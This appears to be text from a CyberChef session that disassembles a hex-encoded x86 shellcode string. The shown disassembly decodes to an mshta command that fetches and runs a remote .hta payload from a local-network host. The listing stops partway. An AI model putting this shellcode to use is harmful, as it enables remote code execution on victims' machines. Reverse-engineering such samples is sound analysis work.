 Recipe
Find / Replace
Find
\x
SIMPLE STRING
Replace
Global match
Case insensitive
Multiline
matching
Dot matches
all
Disassemble x86
Bit mode
32
Compatibility
Full x86 archit...
Code Segment (CS)
16
Offset (IP)
0
Show
instruction hex
Show
instruction
position
STEP
BAKE!
Auto Bake
Input
start: 400
end: 400
length: 0
length: 420
lines: 1
\x31\xc0\x66\xb8\x72\x74\x50\x68\x6d\x73\x76\x63\x54\xbb\x5c\x39\xe3\x77\
50\x68\x2e\x68\x74\x61\x68\x57\x61\x52\x4f\x68\x2f\x39\x4d\x4b\x68\x30\x3
\x3a\x68\x2e\x34\x33\x2e\x68\x2e\x31\x36\x38\x68\x2f\x31\x39\x32\x68\x74\
68\x74\x68\x61\x2e\x65\x78\x68\x6d\x73\x68\x74\x89\xe7\x57\xb8\x6f\xb1\xf
\xb8\x4f\x21\xe3\x77\xff\xd0
Output
time: 3ms
length: 1637
lines: 31
00000000 31C0 XOR EAX,EAX
00000002 66B87274 MOV AX,7472
00000006 50 PUSH EAX
00000007 686D737663 PUSH 6376736D
0000000C 54 PUSH ESP
0000000D BB5C39E377 MOV EBX,77E3395C
00000012 FFD3 CALL EBX
00000014 89C5 MOV EBP,EAX
00000016 31C0 XOR EAX,EAX
00000018 50 PUSH EAX
00000019 682E687461 PUSH 6174682E
0000001E 685761524F PUSH 4F526157
00000023 682F394D4B PUSH 4B4D392F
00000028 6830383038 PUSH 38303830
0000002D 683139323A PUSH 3A323931
00000032 682E34332E PUSH 2E33342E
00000037 682E313638 PUSH 3836312E
0000003C 682F313932 PUSH 3239312F
00000041 6874703A2F PUSH 2F3A7074
00000046 6865206874 PUSH 74682065
0000004B 68612E6578 PUSH 78652E61
00000050 686D736874 PUSH 7468736D